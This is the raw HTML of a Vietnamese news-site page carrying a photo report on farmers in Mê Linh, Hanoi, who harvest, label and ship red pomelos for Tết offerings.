<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/kinh-doanh" ><span itemprop="name">Kinh doanh</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Thu Hoạch Bưởi Đỏ Bán Dịp Tết</span><meta itemprop="item" content="https://suckhoevadansinh.com/thu-hoach-buoi-do-ban-dip-tet.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-2039" class="post-2039 post type-post status-publish format-standard has-post-thumbnail  category-kinh-doanh single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Thu Hoạch Bưởi Đỏ Bán Dịp Tết</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-02-04T12:08:34+07:00">Xuất bản ngày <b> 4 Th2, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fthu-hoach-buoi-do-ban-dip-tet.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Thu Hoạch Bưởi Đỏ Bán Dịp Tết&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fthu-hoach-buoi-do-ban-dip-tet.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fthu-hoach-buoi-do-ban-dip-tet.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fthu-hoach-buoi-do-ban-dip-tet.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fthu-hoach-buoi-do-ban-dip-tet.html&title=Thu Hoạch Bưởi Đỏ Bán Dịp Tết" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fthu-hoach-buoi-do-ban-dip-tet.html&text=Thu Hoạch Bưởi Đỏ Bán Dịp Tết" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="width-detail-photo">
<p class="description" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;"><strong>Cận Tết, nông dân huyện Mê Linh tất bật thu hoạch bưởi đỏ để phục vụ nhu cầu thờ cúng của khách.</strong></span></p>
</div>
<article id="lightgallery" class="fck_detail">
<div class="item_slide_show clearfix" style="text-align: justify;">
<div id="slide_show_29422682" class="block_thumb_slide_show" data-thumbnail-src="https://i1-vnexpress.vnecdn.net/2021/02/03/2-JPG-1612329943.jpg?w=220&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=WblcwwVo1B1LBJKFkF2uGg" data-src="https://i1-vnexpress.vnecdn.net/2021/02/03/2-JPG-1612329943.jpg?w=0&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=eBJD0ful5sKtZGClCpd6Bg" data-size-image="true">
<div class="block_thumb_picture"><span style="font-family: 'times new roman', times, serif;"><picture><source srcset="https://i1-vnexpress.vnecdn.net/2021/02/03/2-JPG-1612329943.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=Ero0-Q64nyhXAAP9hEVTDg 1x, https://i1-vnexpress.vnecdn.net/2021/02/03/2-JPG-1612329943.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=l0cvVFKqXnlbyExNBXG1ug 2x" data-srcset="https://i1-vnexpress.vnecdn.net/2021/02/03/2-JPG-1612329943.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=Ero0-Q64nyhXAAP9hEVTDg 1x, https://i1-vnexpress.vnecdn.net/2021/02/03/2-JPG-1612329943.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=l0cvVFKqXnlbyExNBXG1ug 2x" /><img class="lazy lazy-blur lazy-unblur lazied b-loaded"  data-src="https://i1-vnexpress.vnecdn.net/2021/02/03/2-JPG-1612329943.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=Ero0-Q64nyhXAAP9hEVTDg" alt="" data-ll-status="loaded" /></picture></span></div>
</div>
<div class="desc_cation">
<p class="Normal"><span style="font-family: 'times new roman', times, serif;">Cây bưởi đỏ được trồng tại vùng đất Mê Linh (Hà Nội) đã hơn 60 năm. Loại bưởi này khi ra quả có màu xanh, khoảng tháng 8 Âm lịch, quả chuyển sang màu vàng, tháng 10 chuyển hồng và giáp Tết có màu đỏ rực.</span></p>
<p class="Normal"><span style="font-family: 'times new roman', times, serif;">Tại hợp tác xã bưởi đỏ Đông Cao hiện có 20 hộ trồng loại bưởi đỏ này. “Cây trồng sau 5 năm tuổi sẽ cho trái. Trung bình mỗi cây thu khoảng 250 trái”, ông Lương Văn Phương, Chủ tịch hợp tác xã cho biết.</span></p>
</div>
</div>
<div class="item_slide_show clearfix" style="text-align: justify;">
<div id="slide_show_29422683" class="block_thumb_slide_show" data-thumbnail-src="https://i1-vnexpress.vnecdn.net/2021/02/03/3-JPG-1612329944.jpg?w=220&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=6hwansK85bDQMKuff2DuJQ" data-src="https://i1-vnexpress.vnecdn.net/2021/02/03/3-JPG-1612329944.jpg?w=0&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=lU0RrUZ3_N79D7l78t7JrQ" data-size-image="true">
<div class="block_thumb_picture"><span style="font-family: 'times new roman', times, serif;"><picture><source data-srcset="https://i1-vnexpress.vnecdn.net/2021/02/03/3-JPG-1612329944.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=Pedo4pOM_Nmx9mSj0aC-ng 1x, https://i1-vnexpress.vnecdn.net/2021/02/03/3-JPG-1612329944.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=pGRgIEhtt3hdV-E-EItpXQ 2x" /><img class="lazy lazy-blur lazy-unblur lazied b-loaded"  data-src="https://i1-vnexpress.vnecdn.net/2021/02/03/3-JPG-1612329944.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=Pedo4pOM_Nmx9mSj0aC-ng" alt="" data-ll-status="loaded" /></picture></span></div>
</div>
<div class="desc_cation">
<p><span style="font-family: 'times new roman', times, serif;">Năm 2015, nhiều cây bưởi đỏ tại Đông Cao được Sở Nông nghiệp và Phát triển nông thôn Hà Nội đánh giá là cây đầu dòng, có tuổi đời trên 50 năm đủ tiêu chuẩn lai tạo, cắt mắt nhân giống.</span></p>
<p><span style="font-family: 'times new roman', times, serif;">Tất cả cây này được đánh số và có tem truy xuất nguồn gốc. Hiện hợp tác xã bưởi đỏ Đông Cao đang sở hữu 30 cây đầu dòng được quản lý chăm sóc chu đáo.</span></p>
</div>
</div>
<div class="item_slide_show clearfix" style="text-align: justify;">
<div id="slide_show_29422684" class="block_thumb_slide_show" data-thumbnail-src="https://i1-vnexpress.vnecdn.net/2021/02/03/4-JPG-1612329946.jpg?w=220&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=khXad8u0jKfwVmmW5SCTNw" data-src="https://i1-vnexpress.vnecdn.net/2021/02/03/4-JPG-1612329946.jpg?w=0&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=onO8Xbwi3muUN1uDFE95FA" data-size-image="true">
<div class="block_thumb_picture"><span style="font-family: 'times new roman', times, serif;"><picture><source data-srcset="https://i1-vnexpress.vnecdn.net/2021/02/03/4-JPG-1612329946.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=kFhL8ck4I_7F5dy295V25w 1x, https://i1-vnexpress.vnecdn.net/2021/02/03/4-JPG-1612329946.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=4N6lCoPeJbaSTNqNvzeCaw 2x" /><img class="lazy lazy-blur lazy-unblur lazied b-loaded"  data-src="https://i1-vnexpress.vnecdn.net/2021/02/03/4-JPG-1612329946.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=kFhL8ck4I_7F5dy295V25w" alt="" data-ll-status="loaded" /></picture></span></div>
</div>
<div class="desc_cation">
<p><span style="font-family: 'times new roman', times, serif;">Khi bưởi bước vào thu hoạch, từng quả sẽ được tháo bỏ bao trái để lộ ra những quả bưởi đỏ mọng, thơm nức.</span></p>
</div>
</div>
<div class="banner-ads width_common mb20 banner-height-250 banner-height-120" style="text-align: justify;">
<div id="sis_breakpage1" data-google-query-id="CLGYotK5z-4CFfXFTAIdOhwIBw">
<div id="google_ads_iframe_/27973503/Vnexpress/Desktop/Breakpage1/Thoisu/Thoisu.detail_0__container__"></div>
</div>
</div>
<div class="item_slide_show clearfix" style="text-align: justify;">
<div id="slide_show_29422685" class="block_thumb_slide_show" data-thumbnail-src="https://i1-vnexpress.vnecdn.net/2021/02/03/5-JPG-1612329948.jpg?w=220&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=ZCZorsOuMKNE6A1_W4zoJA" data-src="https://i1-vnexpress.vnecdn.net/2021/02/03/5-JPG-1612329948.jpg?w=0&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=MGrvjy73vcgHkB3MIwBOHw" data-size-image="true">
<div class="block_thumb_picture"><span style="font-family: 'times new roman', times, serif;"><picture><source data-srcset="https://i1-vnexpress.vnecdn.net/2021/02/03/5-JPG-1612329948.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=ZtsIQlwitsH2-plpKL8BjQ 1x, https://i1-vnexpress.vnecdn.net/2021/02/03/5-JPG-1612329948.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=HAS_wdJUTNVmpRrSswftrA 2x" /><img class="lazy lazied b-loaded"  data-src="https://i1-vnexpress.vnecdn.net/2021/02/03/5-JPG-1612329948.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=ZtsIQlwitsH2-plpKL8BjQ" alt="" data-ll-status="loaded" /></picture></span></div>
</div>
<div class="desc_cation">
<p><span style="font-family: 'times new roman', times, serif;">Bưởi thường được nông dân thu hoạch vào dịp Tết Trung thu và cận Tết Nguyên đán để bán cho khách có nhu cầu thờ cúng.</span></p>
</div>
</div>
<div class="item_slide_show clearfix" style="text-align: justify;">
<div id="slide_show_29422686" class="block_thumb_slide_show" data-thumbnail-src="https://i1-vnexpress.vnecdn.net/2021/02/03/7-JPG-1612329949.jpg?w=220&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=MuAiVG2eONoVfeFMgWYfRQ" data-src="https://i1-vnexpress.vnecdn.net/2021/02/03/7-JPG-1612329949.jpg?w=0&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=viqMKZLU5u5zeOG9l_gOdw" data-size-image="true">
<div class="block_thumb_picture"><span style="font-family: 'times new roman', times, serif;"><picture><source data-srcset="https://i1-vnexpress.vnecdn.net/2021/02/03/7-JPG-1612329949.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=3bGFwQvmhtMwK4ULclt3og 1x, https://i1-vnexpress.vnecdn.net/2021/02/03/7-JPG-1612329949.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=52ylHbHplq77VeXKcqragg 2x" /><img class="lazy lazied b-loaded"  data-src="https://i1-vnexpress.vnecdn.net/2021/02/03/7-JPG-1612329949.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=3bGFwQvmhtMwK4ULclt3og" alt="" data-ll-status="loaded" /></picture></span></div>
</div>
<div class="desc_cation">
<p class="Normal"><span style="font-family: 'times new roman', times, serif;">Mỗi quả bưởi được dán tem mác và mã QR để tránh hàng giả, đồng thời giúp người tiêu dùng truy xuất nguồn gốc xuất xứ.</span></p>
</div>
</div>
<div class="item_slide_show clearfix" style="text-align: justify;">
<div id="slide_show_29422687" class="block_thumb_slide_show" data-thumbnail-src="https://i1-vnexpress.vnecdn.net/2021/02/03/8-JPG-1612329951.jpg?w=220&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=USXzUpNlmw_B1i3VatYUaw" data-src="https://i1-vnexpress.vnecdn.net/2021/02/03/8-JPG-1612329951.jpg?w=0&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=ppW9-93G0SvOdakPdfPAiw" data-size-image="true">
<div class="block_thumb_picture"><span style="font-family: 'times new roman', times, serif;"><picture><source data-srcset="https://i1-vnexpress.vnecdn.net/2021/02/03/8-JPG-1612329951.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=7hdKIbizEEqLGg5pEsgSjQ 1x, https://i1-vnexpress.vnecdn.net/2021/02/03/8-JPG-1612329951.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=Z-jZZUPEF5rUwhM337jCYA 2x" /><img class="lazy lazied b-loaded"  data-src="https://i1-vnexpress.vnecdn.net/2021/02/03/8-JPG-1612329951.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=7hdKIbizEEqLGg5pEsgSjQ" alt="" data-ll-status="loaded" /></picture></span></div>
</div>
<div class="desc_cation">
<p><span style="font-family: 'times new roman', times, serif;">Những quả bưởi tiêu chuẩn loại 1 được sắp xếp ngay ngắn trong gian nhà để khách, tiểu thương đến chở đi. Ông Phương cho biết, nhu cầu mua lớn nên hàng năm không đủ bưởi để bán. “Muốn sở hữu những quả bưởi này, khách phải đặt hàng trước từ tháng 10 Âm lịch”, ông Phương nói.</span></p>
</div>
</div>
<div class="banner-ads width_common mb20 banner-height-250" style="text-align: justify;">
<div id="sis_breakpage2" data-google-query-id="CO7s4tK5z-4CFcrETAIdSpwJcQ">
<div id="google_ads_iframe_/27973503/Vnexpress/Desktop/Breakpage2/Thoisu/Thoisu.detail_0__container__"></div>
</div>
</div>
<div class="item_slide_show clearfix" style="text-align: justify;">
<div id="slide_show_29422688" class="block_thumb_slide_show" data-thumbnail-src="https://i1-vnexpress.vnecdn.net/2021/02/03/9-JPG-1612329953.jpg?w=220&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=D8qw-QW4n7t86jcC_TLPUQ" data-src="https://i1-vnexpress.vnecdn.net/2021/02/03/9-JPG-1612329953.jpg?w=0&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=-6J_ZxutzZgAFwEktstbnw" data-size-image="true">
<div class="block_thumb_picture"><span style="font-family: 'times new roman', times, serif;"><picture><source data-srcset="https://i1-vnexpress.vnecdn.net/2021/02/03/9-JPG-1612329953.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=HNkyCOQJYhn92A3zWc5XNQ 1x, https://i1-vnexpress.vnecdn.net/2021/02/03/9-JPG-1612329953.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=1y1nuwuN-Sh9BtxlXxFRug 2x" /><img class="lazy lazied b-loaded"  data-src="https://i1-vnexpress.vnecdn.net/2021/02/03/9-JPG-1612329953.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=HNkyCOQJYhn92A3zWc5XNQ" alt="" data-ll-status="loaded" /></picture></span></div>
</div>
<div class="desc_cation">
<p><span style="font-family: 'times new roman', times, serif;">Năm 2021, gia đình ông Phương xuất ra thị trường 10.000 quả. Thời điểm cận Tết ông Công ông Táo là lúc gia đình ông huy động nhân công và các thành viên đóng gói cần thận từng quả bưởi để gửi đi khắp nơi trong cả nước.</span></p>
</div>
</div>
<div class="item_slide_show clearfix" style="text-align: justify;">
<div id="slide_show_29422689" class="block_thumb_slide_show" data-thumbnail-src="https://i1-vnexpress.vnecdn.net/2021/02/03/10-JPG-1612329955.jpg?w=220&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=4XinFzrZjA4DfzFAhmlDOA" data-src="https://i1-vnexpress.vnecdn.net/2021/02/03/10-JPG-1612329955.jpg?w=0&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=4xDc5fbBL-FEsp6TWSq1TQ" data-size-image="true">
<div class="block_thumb_picture"><span style="font-family: 'times new roman', times, serif;"><picture><source data-srcset="https://i1-vnexpress.vnecdn.net/2021/02/03/10-JPG-1612329955.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=lAsou4J0-NfR4K00mENG6g 1x, https://i1-vnexpress.vnecdn.net/2021/02/03/10-JPG-1612329955.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=kXUOspDNtKtOuonQyiQhdw 2x" /><img class="lazy lazied b-loaded"  data-src="https://i1-vnexpress.vnecdn.net/2021/02/03/10-JPG-1612329955.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=lAsou4J0-NfR4K00mENG6g" alt="" data-ll-status="loaded" /></picture></span></div>
</div>
<div class="desc_cation">
<p><span style="font-family: 'times new roman', times, serif;">Những quả bưởi đặt hàng chuyển đi xa được gia đình ông Phương đóng thùng cần thận để đến tay người tiêu dùng không bị dập nát, gãy cuống. Giá mỗi quả từ 100.000 đến 150.000 đồng.</span></p>
</div>
</div>
<div class="item_slide_show clearfix" style="text-align: justify;">
<div id="slide_show_29422690" class="block_thumb_slide_show" data-thumbnail-src="https://i1-vnexpress.vnecdn.net/2021/02/03/11-JPG-1612329956.jpg?w=220&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=0rv2rea6q0rN0ySlSR29Rg" data-src="https://i1-vnexpress.vnecdn.net/2021/02/03/11-JPG-1612329956.jpg?w=0&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=VvJ5KWRqTsFUh_c4kZT9ew" data-size-image="true">
<div class="block_thumb_picture"><span style="font-family: 'times new roman', times, serif;"><picture><source data-srcset="https://i1-vnexpress.vnecdn.net/2021/02/03/11-JPG-1612329956.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=dV58n_5knVrmpy_YrOe00A 1x, https://i1-vnexpress.vnecdn.net/2021/02/03/11-JPG-1612329956.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=P7IKrJMzC7EoGdzsiku8vA 2x" /><img class="lazy lazied b-loaded"  data-src="https://i1-vnexpress.vnecdn.net/2021/02/03/11-JPG-1612329956.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=dV58n_5knVrmpy_YrOe00A" alt="" data-ll-status="loaded" /></picture></span></div>
</div>
<div class="desc_cation">
<p><span style="font-family: 'times new roman', times, serif;">Với quy trình khép kín, nhiều hộ gia đình còn tự đóng bưởi vào những chiếc giỏ quà Tết để đưa ra thị trường phục vụ khách.</span></p>
</div>
</div>
<div class="banner-ads width_common mb20 banner-height-250" style="text-align: justify;">
<div id="sis_breakpage3" data-google-query-id="CML2p9O5z-4CFZMKYAodKr8P5Q">
<div id="google_ads_iframe_/27973503/Vnexpress/Desktop/Breakpage3/Thoisu/Thoisu.detail_0__container__"></div>
</div>
</div>
<div class="item_slide_show clearfix" style="text-align: justify;">
<div id="slide_show_29422691" class="block_thumb_slide_show" data-thumbnail-src="https://i1-vnexpress.vnecdn.net/2021/02/03/12-JPG-1612329958.jpg?w=220&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=ncvcjdHWbCLPUD_RPtpkRQ" data-src="https://i1-vnexpress.vnecdn.net/2021/02/03/12-JPG-1612329958.jpg?w=0&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=Mlb1M4o6LQesDY4vK0hhgA" data-size-image="true">
<div class="block_thumb_picture"><span style="font-family: 'times new roman', times, serif;"><picture><source data-srcset="https://i1-vnexpress.vnecdn.net/2021/02/03/12-JPG-1612329958.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=F1WBoFcIIVXLwUftsAaCFA 1x, https://i1-vnexpress.vnecdn.net/2021/02/03/12-JPG-1612329958.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=HEjR6kUqXCUS_aoeQb9B9g 2x" /><img class="lazy lazied b-loaded"  data-src="https://i1-vnexpress.vnecdn.net/2021/02/03/12-JPG-1612329958.jpg?w=1200&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=F1WBoFcIIVXLwUftsAaCFA" alt="" data-ll-status="loaded" /></picture></span></div>
</div>
<div class="desc_cation">
<p><span style="font-family: 'times new roman', times, serif;">Khách hàng mang ô tô đến chở bưởi. Bưởi đỏ Mê Linh cung cấp chính cho các thị trường Hà Nội, Hải Phòng, Quảng Ninh, TP HCM…</span></p>
</div>
</div>
<div class="wrap_video clearfix">
<div style="text-align: justify;"></div>
<div id="video_parent_316735" class="box_embed_video_parent embed_video_new" data-vcate="1003834" data-vscate="1003004" data-vscaten="Thời sự" data-vid="316735" data-ratio="1" data-articleoriginal="4230934" data-ads="0" data-license="1" data-duration="56" data-brandsafe="0" data-type="0" data-play="1" data-frame="" data-aot="" data-initdom="1" data-view="inview" data-auto="1" data-status="play">
<div id="embed_video_316735" class="box_embed_video">
<div class="bg_overlay_small" style="text-align: right;"><span style="font-family: 'times new roman', times, serif;"><strong>Ngọc Thành</strong></span></div>
</div>
</div>
</div>
</article>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fthu-hoach-buoi-do-ban-dip-tet.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Thu Hoạch Bưởi Đỏ Bán Dịp Tết&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fthu-hoach-buoi-do-ban-dip-tet.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fthu-hoach-buoi-do-ban-dip-tet.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fthu-hoach-buoi-do-ban-dip-tet.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fthu-hoach-buoi-do-ban-dip-tet.html&title=Thu Hoạch Bưởi Đỏ Bán Dịp Tết" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fthu-hoach-buoi-do-ban-dip-tet.html&text=Thu Hoạch Bưởi Đỏ Bán Dịp Tết" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
